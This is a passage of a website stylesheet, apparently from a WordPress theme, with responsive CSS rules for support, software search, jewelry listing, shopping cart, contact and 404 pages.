.support_content .content {
  width: auto;
  height: 74px;
  background-color: #008097;
  display: flex;
  justify-content: center;
  align-items: center;
  font-size: 14px;
}
.support_content .content h2{
  font-size: 16px;
}
.support_content .third_content p {
  font-size: 10px !important;
}

  .jewelry_list .img_content img {
    height: 100%;
    width: 260px;
  }

  .cart_items .description {
    font-size: 12px;
    /* line-height: 26px; */
    color: #000000;
    font-weight: 400;
    font-family: "Roboto";
  }

  .cart_items table td {
    font-size: 12px;
    /* line-height: 26px; */
    color: #000000;
    font-weight: 400;
    font-family: "Roboto";
  }

  .cart_items .bx-x-circle {
    color: grey;
    font-size: 15px;
  }

  .product_price_total {
    font-size: 13px !important;
    /* line-height: 77px; */
    color: #105965 !important;
    font-weight: bold !important;
    font-family: "Roboto";
  }

  .cart_items .qty button {
    width: 30px;
    border: none;
    border-color: grey;
    outline: none;
    height: 30px;
    background: transparent;
    color: grey;
  }

  .cart_items .qty input {
    width: 30px;
    border: none;
    border-color: grey;
    outline: none;
    height: 30px;
    border: 1px solid rgb(199, 196, 196);
    text-align: center;
    color: grey;
  }

  .cart_items .price {
    font-size: 12px;
    /* line-height: 77px; */
    color: #105965;
    font-weight: 600;
    font-family: "Roboto";
    text-align: center;
  }

  .cart_items table th {
    font-size: 12px;
    /* line-height: 77px; */
    color: #000000;
    font-weight: 500;
    font-family: "Roboto";
    text-transform: uppercase;
    padding: 5px;
  }
}

@media (max-width: 767px) {
 
  .about p {
    font-size: 13px;
    color: #292929;
    font-weight: 400;
    font-family: "Roboto";
    margin-top: 20px;
  }

  .about .second_para {
    margin-top: 10px;
    margin-bottom: 20px;
  }

  .about h2 {
    font-size: 25px;
    /* line-height: 77px; */
    color: #000000;
    font-weight: 900;
    font-family: "Roboto";
    text-transform: uppercase;
    margin-top: 30px;
    /* margin-bottom: 1000px !important; */
  }

  .Software_search_section .search_right {
    text-align: center !important;
    margin-top: 30px;
    /* margin: 0px auto !important; */
  }

  .Software_search_section .search_right i {
    position: absolute;
    right: 35%;
    top: 60%;
    font-size: 20px;
  }

  .Software_search_section .btns_left {
    text-align: center;
  }

  .Software_search_section .btns_left .right_btn {
    width: 195px;
    height: 48px;
    border-radius: 24px;
    background-color: rgba(0, 128, 151, 0);
    border: 2px solid #008097;
    font-size: 12px;
    line-height: 35px;
    color: #008097;
    font-weight: 700;
    font-family: "Roboto";
    text-transform: uppercase;
    transition: 0.5s linear all;
  }

  .Software_search_section .btns_left .left_btn {
    width: 150px !important;
    height: 49px !important;
    border-radius: 24px !important;
    background-color: #008097 !important;
    line-height: 35px;
    outline: none !important;
    border: none !important;
    font-size: 12px;
    /* line-height: 72px; */
    color: #ffffff;
    font-weight: 700;
    font-family: "Roboto";
    transition: 0.5s linear all;
  }

  .support_content .main_box {
    width: 321px;
    justify-content: center;
    margin: 0px auto;
}
.support_content .content {
  width: 100%;
  height: 74px;
  background-color: #008097;
  display: flex;
  justify-content: center;
  align-items: center;
  margin-bottom: 24px;
}
.support_content .main_box {
  width: 100%;
  justify-content: center;
  margin: 0px auto;
}
.support_content .fourth_box{
  margin-left: 0px !important;
}

.support_content h5 {
  margin: 20px;
}

.support_content .second_row {
  margin-top: 0px;
  display: flex;
  justify-content: center;
}


  .jewelry_list .bottom_section .btn {
    width: 119px;
    height: 41px;
    border-radius: 25px;
    background-color: #007f97;
    border: none;
    outline: none;
    line-height: 32px;
  }

  .cart_items table th {
    font-size: 10px;
    /* line-height: 77px; */
    color: #000000;
    font-weight: 500;
    font-family: "Roboto";
    text-transform: uppercase;
  }

  .cart_items .bx-x-circle {
    color: grey;
    font-size: 13px;
  }

  .cart_items table td {
    font-size: 12px;
    /* line-height: 26px; */
    color: #000000;
    font-weight: 400;
    font-family: "Roboto";
  }

  .total_cart .total_cart_btn .btn {
    width: 172px;
    height: 31px;
    border-radius: 19px;
    background-color: #008097;
    outline: none;
    border: none;
    transition: 0.5s linear all;
    font-size: 13px;
    /* line-height: 55px; */
    color: #ffffff;
    font-weight: 700;
    font-family: "Roboto";
  }

  .cart_items .description {
    font-size: 11px;
    /* line-height: 26px; */
    color: #000000;
    font-weight: 400;
    font-family: "Roboto";
  }

  .product_price_total {
    font-size: 13px !important;
    /* line-height: 77px; */
    color: #105965 !important;
    font-weight: bold !important;
    font-family: "Roboto";
  }

  .cart_items .qty button {
    width: 23px;
    border: none;
    border-color: grey;
    outline: none;
    height: 23px;
    background: transparent;
    color: grey;
  }

  .cart_items .qty input {
    width: 23px;
    border: none;
    border-color: grey;
    outline: none;
    height: 23px;
    border: 1px solid rgb(199, 196, 196);
    text-align: center;
    color: grey;
  }

  .cart_items .price {
    font-size: 13px;
    /* line-height: 77px; */
    color: #105965;
    font-weight: 600;
    font-family: "Roboto";
    text-align: center;
  }

  .total_cart .order_total {
    display: flex;
    width: 100%;
    /* background-color: #007f97; */
    justify-content: space-between;
    padding: 10px 30px;
    /* border-bottom: 1px solid grey; */
  }

  .total_cart {
    margin-top: 22px;
  }

  .total_cart .total_cart_btn .btn {
    width: 160px;
    height: 28px;
    border-radius: 18px;
    background-color: #008097;
    outline: none;
    border: none;
    transition: 0.5s linear all;
    font-size: 11px;
    /* line-height: 55px; */
    color: #ffffff;
    font-weight: 700;
    font-family: "Roboto";
  }

  .online_shopping_search .parent {
    display: flex;
    align-items: center;
    flex-direction: column;
    /* justify-content: space-between; */
    justify-content: center;
  }

  .support_privacy .content {
    width: 100%;
  }
}

@media (max-width: 437px) {
  .proceed_btn {
    margin-left: 0px;
    margin-top: 15px;
  }
}

@media (max-width: 400px) {
  .Software_search_section .search_right i {
    position: absolute;
    right: 30%;
    top: 60%;
    font-size: 20px;
  }

  .Software_search_section .btns_left .right_btn {
    width: 160px;
    height: 30px;
    border-radius: 24px;
    background-color: rgba(0, 128, 151, 0);
    border: 2px solid #008097;
    font-size: 10px;
    line-height: 15px;
    color: #008097;
    font-weight: 700;
    font-family: "Roboto";
    text-transform: uppercase;
    transition: 0.5s linear all;
  }

  .Software_search_section .btns_left .left_btn {
    width: 100px !important;
    height: 30px !important;
    border-radius: 24px !important;
    background-color: #008097 !important;
    line-height: 20px;
    outline: none !important;
    border: none !important;
    font-size: 10px;
    /* line-height: 72px; */
    color: #ffffff;
    font-weight: 700;
    font-family: "Roboto";
    transition: 0.5s linear all;
  }

  .page-item:first-child .page-link {
    margin-left: 0;
    border-top-left-radius: 0.25rem;
    border-bottom-left-radius: 0.25rem;
    padding: 5px;
  }

  .jewelry_list_pagination .page-item {
    margin: 0px 1px;
  }
}

@media (max-width: 990px) {
  .nav-wrapper-one a {
    font-size: 11px;
    font-family: "Roboto", sans-serif;
    font-weight: bold;
  }
}

@media (max-width: 900px) {
  .footer_menu {
    margin-left: 0 !important;
  }
}

@media (max-width: 800px) {
  .nav-wrapper-one a {
    font-size: 10px;
    font-family: "Roboto", sans-serif;
    font-weight: bold;
  }
}

@media (min-width: 576px) and (max-width: 1400px) {
  .container {
    width: 96%;
    max-width: 96%;
  }

  .carousel-caption {
    top: 3% !important;
    left: 0% !important;
    text-align: left !important;
    right: 0% !important;
  }
}

@media (max-width: 760px) {
  .hero_section {
    /*height: 500px;*/
  }

  .top-social {
    display: inline-block;
    width: 100%;
    text-align: center;
  }

  .top-right-anchor {
    font-size: 9px !important;
  }

  .copy_right p {
    text-align: center !important;
    margin-bottom: 2px;
  }

  .logo {
    width: auto;
    height: auto;
  }

  .margin_secreen {
    margin-right: 30px !important;
    /* text-align: center !important; */
  }

  .hero_around {
    height: auto !important;
    width: auto !important;
  }

  .carousel-caption .right_img .hero_around {
    margin-top: -18px;
  }

  #shop_now_btn {
    height: 50px !important;
  }

  .hero_section .carousel-indicators li {
    width: 36px;
    height: 10px !important;
    background-clip: unset;
    border-radius: 10px !important;
    border-bottom: 0px !important;
    margin-top: 10px !important;
    border-top: 0px !important;
    margin-bottom: 20px !important;
  }

  #our_tag .parent_content {
    margin-bottom: 20px !important;
  }

  #our_tag h2 {
    font-size: 30px;
  }
}

@media (max-width: 380px) {
  .top-right-anchor {
    font-size: 8px !important;
  }

  .top_Wrapper .top-right-anchor {
    margin: 0 5px;
  }

  /*.hero_section {
    height: 550px;
  }
*/
  .hero_section .carousel-indicators li {
    width: 36px;
    height: 10px !important;
    background-clip: unset;
    border-radius: 10px !important;
    border-bottom: 0px !important;
    margin-top: 10px !important;
    border-top: 0px !important;
    margin-bottom: 20px !important;
  }
}

@media (min-width: 740px) and (max-width: 990px) {
  .hero_section {
    height: 180px !important;
    min-height: 180px !important;
  }

 

  .hero_section .carousel-indicators li {
    width: 36px;
    height: 10px !important;
    background-clip: unset;
    border-radius: 10px !important;
    border-bottom: 0px !important;
    margin-top: 10px !important;
    border-top: 0px !important;
    /* margin-bottom: -20px !important; */
  }

  .hero_around {
    height: auto !important;
    width: auto !important;
  }

  #our_tag h3 {
    font-size: 17px !important;
  }
}

@media (max-width: 320px) {
  #our_tag h2 {
    font-size: 25px;
    margin-bottom: 20px !important;
  }

  #our_tag {
    padding: 30px 0px;
  }
}

@media (min-width: 600px) and (max-width: 730px) {
  .hero_section {
    /*height: 300px;*/
  }
}

@media (min-width: 300px) and (max-width: 370px) {
  /*.hero_section {
    height: 500px;
  }*/
}

@media (min-width: 990px) and (max-width: 1205px) {
  .hero_section {
    height: 180px;
    min-height: 180px !important;
  }

 

  .hero_section h1 {
    font-size: 25px;
  }

  .hero_section .hero_around {
    height: auto !important;
    width: auto !important;
  }
}

@media (max-width: 764px) {
  .footer_logo {
    text-align: left !important;
  }
}

@media (max-width: 762px) {
  /*  .hero_section .hero_around {
    height: 240px !important;
    width: 240px !important;
  }*/
}

@media (min-width: 578px) and (max-width: 598px) {
  .hero_section {
    height: 165px;
  }
}

@media (max-width: 576px) {
  .jewelry_list .text_content {
    padding-left: 15px;
    text-transform: uppercase;
  }
}

@media (min-width: 768px) and (max-width: 770px) {
  .hero_section .carousel-indicators {
    bottom: 195px;
  }
}

@media (min-width: 760px) and (max-width: 770px) {
  .hero_section .carousel-indicators li {
    width: 36px;
    height: 10px !important;
    background-clip: unset;
    border-radius: 10px !important;
    border-bottom: 0px !important;
    /* margin-top: 990px !important; */
    /* border-top: 0px !important; */
    margin-bottom: 15px !important;
  }

  .hero_section .hero_around {
    /*    height: 240px !important;
    width: 240px !important;*/
  }

  #shop_now_btn {
    height: 30px;
  }
}

@media (max-width: 316px) {
  .hero_section {
    height: 760px !important;
  }

  .hero_section .hero_around {
    height: 240px !important;
    width: 240px !important;
    margin-top: 30px !important;
  }
}

@media (max-width: 320px) {

  /* .hero_section {
    height: 800px !important;
  }*/
  .hero_section .hero_around {
    height: 240px !important;
    width: 240px !important;
    margin-top: 30px !important;
  }
}

@media (min-width: 1921px) and (max-width: 5000px) {
  .top-social i {
    color: #fff !important;
    margin-top: 5px;
    font-size: 40px;
    /* line-height: 30px; */
  }

  .top_Wrapper .top-right-anchor {
    font-weight: 700;
    font-style: normal;
    transition: color 0.2s ease-in-out;
    letter-spacing: 0.06em;
    font-size: 14px;
    margin: 0 10px;
    margin-top: 10px;
    float: right;
    line-height: 30px;
    color: #fff;
    text-decoration: none;
    cursor: pointer;
    font-size: 20px;
    line-height: 30px;
    color: #ffffff;
    font-weight: 700;
    margin-top: 10px !important;
    font-family: "Roboto";
  }

  .nav-wrapper-one a {
    font-size: 17px;
    font-family: "Roboto", sans-serif;
    font-weight: bold;
  }

  .about_bread_crumb h2 {
    font-size: 40px;
    /* line-height: 72px; */
    color: #000000;
    font-weight: 900;
    font-family: "Roboto";
  }

  .support_search_section input {
    border-radius: 30px;
    outline: non;
    border: none;
    border: 2px solid grey;
  }

.support_content h5 {
  margin-bottom: 30px;
  font-size: 25px;
}

.support_content .content {
  width: 321px;
  height: 150px;
  background-color: #008097;
  display: flex;
  justify-content: center;
  align-items: center;
}
.support_content .third_content p {
  font-size: 18px;
  /* line-height: 20px; */
  color: #ffffff;
  font-weight: 500;
  font-family: "Roboto";
  /* text-align: center; */
  margin-top: 10px;
}

.support_content .content p {
  font-size: 23px;
  /* line-height: 27px; */
  color: #ffffff;
  font-weight: 500;
  font-family: "Roboto";
  text-align: center;
}

.support_content .support_bottom_login h3 {
  font-size: 35px;
  /* line-height: 27px; */
  color: #000000;
  font-weight: 500;
  font-family: "Roboto";
  text-align: center;
}

.support_content .support_bottom_login p {
  font-size: 22px;
}

  .support_privacy h4,
  h2 {
    font-size: 30px;
    /* line-height: 27px; */
    color: #ffffff;
    font-weight: 500;
    font-family: "Roboto";
  }

  .support_privacy p {
    font-size: 20px;
    line-height: 27px;
    color: #ffffff;
    /* font-weight: 500; */
    font-family: "Roboto";
  }

  .support_privacy .check_content i {
    margin-right: 10px;
    margin-top: 5px;
    font-size: 25px;
  }

  .support_privacy .check_content b {
    margin-right: 10px;
    font-size: 25px;
  }

  .about_what_we_do h3 {
    font-size: 40px;
    /* line-height: 77px; */
    color: #000000;
    font-weight: 900;
    font-family: "Roboto";
  }

  .about_what_we_do p {
    font-size: 22px;
  }

  .about p {
    font-size: 24px;
    color: #292929;
    font-weight: 400;
    font-family: "Roboto";
    margin-top: 25px;
  }

  .about a {
    width: 137px;
    height: 51px !important;
    border-radius: 25px;
    background-color: #007f97;
    line-height: 35px;
    outline: none;
    border: none;
    font-size: 22px;
  }

  .about img {
    border: 10px solid #d59b54;
    width: 100%;
    border-radius: 10px;
    height: 400px;
    background-size: cover;
  }

  footer p {
    font-size: 20px;
    font-family: "Roboto", sans-serif;
    color: #fff;
  }

  footer .content p {
    font-size: 18px;
  }

  footer .footer_menu .menu a {
    text-decoration: none;
    color: #fff;
    margin-bottom: 20px;
    font-size: 20px;
    font-family: "Roboto", sans-serif;
  }

  .copy_right p {
    margin-top: 12px;
    font-family: "Roboto", sans-serif;
    font-size: 20px;
  }

  .contact_us_section .left_sight_contact .content h2 {
    font-size: 28px;
    /* line-height: 31px; */
    color: #d69c54;
    font-weight: 700;
    font-family: "Roboto";
    text-transform: uppercase;
  }

  .contact_us_section .left_sight_contact .content p {
    font-size: 25px;
    color: #ffffff;
  }

  .contact_us_section .contact_form .content h2 {
    text-align: center;
    font-size: 53px;
    /* line-height: 77px; */
    color: #000000;
    font-weight: 900;
    font-family: "Roboto";
    margin-bottom: 40px;
  }

  .contact_us_section .contact_form input {
    width: 100%;
    border: none;
    outline: none;
    border-bottom: 2px solid #070707;
    padding: 10px 0px;
    background: transparent;
    font-size: 26px;
  }

  .contact_us_section .contact_form .content button {
    width: 160px;
    height: 65px;
    border-radius: 25px;
    background-color: #007f97;
    border: none;
    outline: none;
    font-size: 27px;
    /* line-height: 72px; */
    color: #ffffff;
    font-weight: 700;
    font-family: "Roboto";
    margin-top: 30px;
    transition: 0.5s linear all;
  }

  #our_tag .content p {
    color: #636363;
    font-size: 22px;
  }

  #our_tag .content .btn {
    border-radius: 20px;
    background-color: #058791;
    border: none;
    font-size: 25px;
    padding: 10px;
    padding-left: 30px;
    padding-right: 30px;
    font-family: "Roboto", sans-serif;
    border: solid 1px #058791;
  }

  #packages .content .inner_content ul li a {
    margin: 10px 0px;
    font-weight: bold;
    font-weight: 600;
    color: #636363;
    font-family: "Roboto", sans-serif;
    font-size: 17px;
  }

  #what_we_do h3 {
    font-size: 40px;
  }

  #what_we_do p {
    font-family: "Roboto", sans-serif;
    font-size: 22px;
  }

  .Software_search_section .btns_left .left_btn {
    width: 195px !important;
    height: 49px !important;
    border-radius: 24px !important;
    background-color: #008097 !important;
    line-height: 35px;
    outline: none !important;
    border: none !important;
    font-size: 26px;
    /* line-height: 72px; */
    color: #ffffff;
    font-weight: 700;
    font-family: "Roboto";
    transition: 0.5s linear all;
  }

  .Software_search_section .btns_left .right_btn {
    width: 295px;
    height: 48px;
    border-radius: 24px;
    background-color: rgba(0, 128, 151, 0);
    border: 2px solid #008097;
    font-size: 20px;
    line-height: 35px;
    color: #008097;
    font-weight: 700;
    font-family: "Roboto";
    text-transform: uppercase;
    transition: 0.5s linear all;
  }

  .logo_section .content h5 {
    font-size: 19px;
    /* line-height: 23px; */
    color: #008097;
    font-weight: 700;
    font-family: "Roboto";
    text-align: center;
    text-transform: uppercase;
    margin-top: 30px;
  }

  .logo_section .content p {
    margin: 0px;
    padding: 0px;
    font-size: 19px;
  }

  .logo_section .view_btn {
    width: 195px;
    height: 49px;
    line-height: 35px;
    border-radius: 24px;
    background-color: #008097;
    outline: none !important;
    border: none !important;
    transition: 0.5s linear all;
    font-size: 27px;
  }

  .cart_items table th {
    font-size: 22px;
    /* line-height: 77px; */
    color: #000000;
    font-weight: 500;
    font-family: "Roboto";
    text-transform: uppercase;
  }

  .cart_items .description {
    font-size: 19px;
    /* line-height: 26px; */
    color: #000000;
    font-weight: 400;
    font-family: "Roboto";
  }

  .cart_items table td {
    font-size: 20px;
    /* line-height: 26px; */
    color: #000000;
    font-weight: 400;
    font-family: "Roboto";
  }

  .product_price_total {
    font-size: 22px !important;
    /* line-height: 77px; */
    color: #105965 !important;
    font-weight: 600;
    font-family: "Roboto";
  }

  .cart_items .qty input {
    width: 50px;
    border: none;
    border-color: grey;
    outline: none;
    height: 50px;
    border: 1px solid rgb(199, 196, 196);
    text-align: center;
    color: grey;
  }

  .cart_items .qty button {
    width: 50px;
    border: none;
    border-color: grey;
    outline: none;
    height: 50px;
    background: transparent;
    color: grey;
  }

  .cart_items .price {
    font-size: 23px;
    /* line-height: 77px; */
    color: #105965;
    font-weight: 600;
    font-family: "Roboto";
    text-align: center;
  }

  .update_cart_btn {
    width: 129px;
    height: 38px;
    border-radius: 19px;
    background-color: #008097;
    outline: none !important;
    border: none;
    text-align: center;
    transition: 0.5s linear all;
    font-size: 16px;
    /* line-height: 55px; */
    color: #ffffff;
    font-weight: 700;
    font-family: "Roboto";
  }

  .total_cart .header h3 {
    font-size: 23px !important;
    /* line-height: 72px; */
    color: #000000;
    font-weight: 500;
    font-family: "Roboto";
    text-transform: uppercase;
    /* line-height: 30px; */
    margin-bottom: 0px;
  }

  .order_total p {
    font-size: 22px;
  }

  .order_total .total_cart_price {
    font-size: 22px;
  }

  .total_cart .total_weight p {
    font-size: 22px !important;
  }

  .total_cart .total_cart_btn .btn {
    width: 227px;
    height: 45px;
    border-radius: 19px;
    background-color: #008097;
    outline: none;
    border: none;
    transition: 0.5s linear all;
    font-size: 17px;
    /* line-height: 55px; */
    color: #ffffff;
    font-weight: 700;
    font-family: "Roboto";
    line-height: 30px;
  }
}

@media (max-width: 1920px) and (min-width: 1400px) {
  .total_cart .total_cart_btn .btn {
    width: 228px;
    height: 47px;
    border-radius: 19px;
    background-color: #008097;
    outline: none;
    border: none;
    transition: 0.5s linear all;
    font-size: 18px;
    line-height: 36px;
    color: #ffffff;
    font-weight: 700;
    font-family: "Roboto";
  }

  .cart_items table th {
    font-size: 22px;
    /* line-height: 77px; */
    color: #000000;
    font-weight: 500;
    font-family: "Roboto";
    text-transform: uppercase;
  }

  .cart_items .description {
    font-size: 19px;
    /* line-height: 26px; */
    color: #000000;
    font-weight: 400;
    font-family: "Roboto";
  }

  .cart_items table td {
    font-size: 20px;
    /* line-height: 26px; */
    color: #000000;
    font-weight: 400;
    font-family: "Roboto";
  }

  .product_price_total {
    font-size: 22px !important;
    /* line-height: 77px; */
    color: #105965 !important;
    font-weight: 600;
    font-family: "Roboto";
  }

  .cart_items .qty input {
    width: 50px;
    border: none;
    border-color: grey;
    outline: none;
    height: 50px;
    border: 1px solid rgb(199, 196, 196);
    text-align: center;
    color: grey;
  }

  .cart_items .qty button {
    width: 50px;
    border: none;
    border-color: grey;
    outline: none;
    height: 50px;
    background: transparent;
    color: grey;
  }

  .cart_items .price {
    font-size: 23px;
    /* line-height: 77px; */
    color: #105965;
    font-weight: 600;
    font-family: "Roboto";
    text-align: center;
  }

  .update_cart_btn {
    width: 129px;
    height: 38px;
    border-radius: 19px;
    background-color: #008097;
    outline: none !important;
    border: none;
    text-align: center;
    transition: 0.5s linear all;
    font-size: 16px;
    /* line-height: 55px; */
    color: #ffffff;
    font-weight: 700;
    font-family: "Roboto";
  }

  .total_cart .header h3 {
    font-size: 23px !important;
    /* line-height: 72px; */
    color: #000000;
    font-weight: 500;
    font-family: "Roboto";
    text-transform: uppercase;
    /* line-height: 30px; */
    margin-bottom: 0px;
  }

  .order_total p {
    font-size: 22px;
  }

  .order_total .total_cart_price {
    font-size: 22px;
  }

  .total_cart .total_weight p {
    font-size: 22px !important;
  }
    .support_content .content {
    width: auto !important;
  }
}


@media screen and (max-width: 767px) {

  /* .wpforms-field-row-block {
    width: 100%;
  }
  .wpforms-field-row.wpforms-field-medium {
    flex-wrap: wrap;
  } */
  .top_menu_container {
    flex-wrap: wrap;
    justify-content: center;
  }

  .top_Wrapper .top-right-anchor {
    margin: 0;
    padding: 0;
    float: none;
    text-align: center;
    width: 100%;
    justify-content: center;
  }

  .nav-wrapper-one a,
  .nav-wrapper-one li:last-child a {
    display: inline-block;
    padding: 0.5rem 1rem !important;
  }
}

.social_images .widget_media_image {
  display: inline-block;
  margin: 0px 15px;
}
.social_images .widget_media_image .wp-block-image img{
  vertical-align: middle;
}

.widget-title.heading-size-3,
.widget-content h2 {
  color: #d69c54;
  font-weight: bold;
  font-family: "Roboto", sans-serif;
  margin: 0 !important;
  padding: 0 !important;
  font-size: 1.75rem;
  list-style: none;
  padding-left: 0;
}

footer .footer_menu .menu {
  list-style: none;
}

footer .content p {
  margin-top: 5px;
  margin-bottom: 0px;
}

footer .footer_menu .menu {
  margin-top: 1rem;
}

footer .footer_menu .menu {
  padding-left: 0;
}

footer .footer_menu .menu a {
  display: block;
}

/*404 page style start*/
.error-container {
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  font-family: montserrat, sans-serif;
  background-color: #ededed;
  padding-bottom: 50px;
}

.big-text {
  font-size: 200px;
  font-weight: 900;
  font-family: sans-serif;
  background: url(https://cdn.pixabay.com/photo/2018/05/30/15/39/thunderstorm-3441687_960_720.jpg) no-repeat;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  background-size: cover;
  background-position: center;
  overflow: hidden;
}

.small-text {
  font-size: 33px;
  text-transform: uppercase;
  color: #000000;
  font-weight: 700;
  text-transform: uppercase;
  font-family: "Roboto";
  margin: 20px 0px;
}

.error-container p {
  color: #292929;
  font-weight: 400;
  font-family: "Roboto";
}

.error-container .form-group {
  display: flex;
}

.search-input {
  overflow: hidden;
  background: #fff;
  border: 1px #53a0e4 solid;
  border-right: none;
  border-radius: 25px 0px 0px 25px;
  font-size: 1rem;
  height: 48px;
}

.search-input:focus {
  border-color: #61b045;
  box-shadow: none;
}

/* Style the submit button */
form .search-btn {
  all: unset;
  width: 15%;
  padding: 10px;
  background: #1e50e2;
  color: white;
  font-size: 17px;
  border: 1px #1e50e2 solid;
  border-left: none;
  /* Prevent double borders */
  border: 1px #53a0e4 solid;
  border-radius: 0px 25px 25px 0px;
  cursor: pointer;
}

form .search-btn:hover {
  background: #0b7dda;
}

.GOTO-home {
  color: #fff;
  padding: 12px 36px;
  font-weight: 600;
  border: none;
  position: relative;
  font-family: "Raleway", sans-serif;
  display: inline-block;
  text-transform: uppercase;
  -webkit-border-radius: 90px;
  -moz-border-radius: 90px;
  border-radius: 90px;
  margin: 2px;
  margin-top: 2px;
  background-image: linear-gradient(to right,
      #09b3ef 0%,
      #1e50e2 51%,
      #09b3ef 100%);
  background-size: 200% auto;
  flex: 1 1 auto;
  text-decoration: none;
}

.GOTO-home.button:hover,
.GOTO-home.button:focus {
  color: #ffffff;
  background-position: right center;
  -webkit-box-shadow: 0px 5px 15px 0px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0px 5px 15px 0px rgba(0, 0, 0, 0.1);
  box-shadow: 0px 5px 15px 0px rgba(0, 0, 0, 0.1);
  text-decoration: none;
}

@media screen and (max-width: 767px) {
  .big-text {
    font-size: 150px;
  }
}

@media screen and (max-width: 575px) {
  .searchform #searchsubmit {
    width: 20%;
  }

  .big-text {
    font-size: 105px;
    font-weight: 900;
    font-family: sans-serif;
    background: url(https://cdn.pixabay.com/photo/2018/05/30/15/39/thunderstorm-3441687_960_720.jpg) no-repeat;
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    background-size: cover;
    background-position: center;
    overflow: hidden;
  }
}

/*404 page style end*/
/*search form start*/
.searchform #s {
  overflow: hidden;
  background: #fff;
  border: 1px #53a0e4 solid;
  border-right: none;
  border-radius: 25px 0px 0px 25px;
  font-size: 1rem;
  height: 48px;
  width: 58%;
  padding: 0px 15px;
}

.searchform #s:focus {
  box-shadow: none;
  outline: 0;
}

.searchform .screen-reader-text {
  display: none;
}

#searchsubmit {
  position: relative;
}

#searchsubmit::after {
  content: "\f002";
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  position: absolute;
  top: 5px;
  font-size: 20px;
  color: #fff;
  font-weight: 500;
  z-index: 999;
}

.searchform #searchsubmit {
  all: unset;
  width: 15%;
  padding: 10px;
  background: #1e50e2;
  color: white;
  font-size: 17px;
  border: 1px #1e50e2 solid;
  border-left: none;
  border: 1px #53a0e4 solid;
  border-radius: 0px 25px 25px 0px;
  cursor: pointer;
  margin-left: -3px;
}

/*search form end*/

@media screen and (max-width: 380px) {
  .top_Wrapper .top-right-anchor li a {
    margin: 0px 12px;
  }
}

.carousel_bottom li {
  display: none;
}

.carousel_parent {
  min-height: 382px !important;
}

.scroll_div {
  position: fixed;
  bottom: 20px;
  right: 20px;
  width: 40px;
  height: 40px;
  background-color: #11959d;
  text-align: center;
  border-radius: 50%;
  display: flex;
  align-items: center;
  justify-content: center;
  z-index: 9999;
  visibility: hidden;
  cursor: pointer;
}

.img_responsive {
  width: 100%;
  height: 220px;
  display: inline-block;
  padding: 0px 18px;
  margin-bottom: 10px;
}

.img_responsive img {
  width: 100%;
  height: 100%;
  object-fit: cover;
}

#our_tag .img_responsive {
  height: 211px;
}

@media screen and (max-width:1024px) {
  #our_tag .img_responsive {
    height: 178px;
  }

}

@media screen and (max-width:768px) {
  #our_tag .img_responsive {
    height: 127.34px;
  }
   .horizental_line_support{
    width: auto;
  }

}

@media screen and (max-width:575px) {
  #our_tag .img_responsive {
    height: 220px;
  }

}

/*Contact form bottom padding 15/4/2022*/
.contact_us_section .contact_form .content {
    padding: 50px 0px;
    padding-bottom: 0px;
    padding-left: 20px;
    padding-right: 20px;
}
/*Home page editing 15/4/2022*/
@media (min-width: 576px) and (max-width: 767px){
.top_Wrapper {
    padding-top: 10px;
    height: 70px;
  }
}
@media screen and (max-width: 767px){

.top_Wrapper .top-right-anchor {
    margin-top: 2px;
    padding: 0;
    text-align: center;
    width: 100%;
  }
  .top-social .widget-content {
    margin-bottom: 31px;
  }
  .social_images {
    text-align: center;
    padding: 25px 0px;
    display: flex;
    justify-content: center;
  }
  #packages .content .header {
    padding: 10px;
    background-color: #d69c54;
    text-align: center;
    color: #fff;
    font-size: 18px;
    font-weight: bold;
  }
}
@media screen and (max-width: 760px) {
  .top_Wrapper .top-right-anchor {
      margin-top: -30px;
      padding: 0;
      text-align: center;
      width: 100%;
    }
}
@media (min-width: 320px) and (max-width: 575px){
.top_Wrapper {
    padding-bottom: 10px;
    height: 89px;
  }
}

  .Software_search_section .btns_left .btn_active  {
    background-color: #008097 !important;
    color: #fff !important;
  }
  
  .Software_search_section .btns_left .btn_inactive {
    background-color: transparent !important;
    border: 2px solid #008097 !important;
    color: #008097;
  }
  
 .jewelry_list .content {
   padding: 10px;
   background-color: #fff;
 }
 .jewelry_list .content::-webkit-scrollbar-track {
   -webkit-box-shadow: inset 0 0 6px #007f97;
   background-color: #F5F5F5;
 }

 .jewelry_list .content::-webkit-scrollbar {
   width: 6px;
   background-color: #F5F5F5;
 }

 .jewelry_list .content::-webkit-scrollbar-thumb {
   background-color: #007f97;
 }

 .single_add_to_cart_button.button {
   width: 137px;
   height: 40px;
   border-radius: 25px;
   background-color: #007f97;
   border: none;
   outline: none;
   line-height: 40px;
   color: #f7f6f7;
   position: absolute;
   right: 20px;
   bottom: -5px;
 }

 @media(max-width:1015px) and (min-width:991px){
  .nav-wrapper-one a {
    font-size: 15px;
    font-family: "Roboto", sans-serif;
    font-weight: bold;
    position: relative;
}
 }
 .search_btn_icon{
  border: none;
  padding: 0;
 }

@media (max-width:991px){

  .support_search_section i {
      position: absolute;
      right: 1.8%;
      top: 30%;
    }
}
@media (max-width:1110px){

.jewelry_search i {
    position: absolute;
    right: 5%;
    top: 25%;
  }
    .Software_search_section .search_right i {
      position: absolute;
      right: 7%;
      top: 21%;
      font-size: 20px;
    }
}
@media (max-width:991px){

.jewelry_search i {
    position: absolute;
    right: 6%;
    top: 25%;
  }
    .Software_search_section .search_right i {
      position: absolute;
      right: 9%;
      top: 21%;
      font-size: 20px;
    }
}
@media (max-width:767px){

.jewelry_search i {
    position: absolute;
    right: 8%;
    top: 25%;
  }
    .Software_search_section .search_right i {
      position: absolute;
      right: 38%;
      top: 62%;
      font-size: 20px;
    }
}

@media (max-width: 550px){ .support_search_section i {
  position: absolute;
  right: 3.8%;
  top: 30%;
}

.support_content .support_bottom_login .support_search_bottom button {
  width: 30%;
  font-size: 17px;
  color: #ffffff;
  font-weight: 500;
  font-family: "Roboto";
  margin-top: 5px;
  background: transparent !important;
  border: none !important;
  outline: none;
}
}

@media (max-width: 1326px) and (min-width: 991px){ .Software_search_section .search_right i {
  position: absolute;
  right: 6%;
  top: 21%;
  font-size: 20px;
}
}

@media (max-width:660px){


  .Software_search_section .search_right i {
      position: absolute;
      right: 36%;
      top: 61%;
      font-size: 20px;
    }
}


@media (max-width: 520px){ .Software_search_section .search_right i {
  position: absolute;
